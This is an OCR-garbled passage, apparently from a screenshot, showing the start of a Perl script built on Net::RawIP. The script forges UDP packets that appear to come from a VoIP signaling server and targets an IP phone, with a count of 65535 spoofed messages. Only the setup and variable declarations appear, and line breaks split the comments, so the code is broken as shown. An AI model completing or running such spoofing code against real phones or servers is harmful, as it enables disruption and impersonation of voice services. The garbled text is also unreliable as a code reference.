
use Net::RawIP;

use strict;

my $src = "192.168.9.10";      # 
Signaling Server IP Address

my $dst = "192.168.10.22";     # IP 
Phone IP Address

my $id  = 1;                   # 
Initial Sequence Number (ID)

my $n   = 65535;               # Number 
of spoofed messages to send

# declare variables

my $srcPort = 5100;

my $dstPort = 5000;

my $content;

my $udp;

my $seqNum;

my $datagram;
